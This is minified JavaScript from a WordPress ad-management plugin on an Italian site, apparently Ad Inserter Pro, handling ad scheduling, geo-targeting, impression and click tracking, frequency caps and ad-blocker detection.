y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
var ai_ip=!0,ai_data_id="8ff2e6cd33",ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=
c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=
!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data=ip-address-country-city",f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await (await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:r})).text()})().then(e=>
{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,c)=>{a.style.display=
"none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==
typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}};
var ai_internal_tracking=1,ai_external_tracking=0,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=1,ai_advanced_click_detection=0,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiQ2VsbHVsYXJlIl0=",ai_data_id="8ff2e6cd33",
ai_ajax_url="https://www.partitaiva.it/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';
if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);
else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&
(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=
!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);
k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==
$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();
try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===
Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLoaded",
k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=
k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,
eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",
h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/
1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+
n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new Date,c=ai_cookie[d].ct-
Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+
n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&
ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&
ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=
typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,
t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=
typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=
typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));
if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,
"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,
"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&
(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||
(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&
(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||
ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();
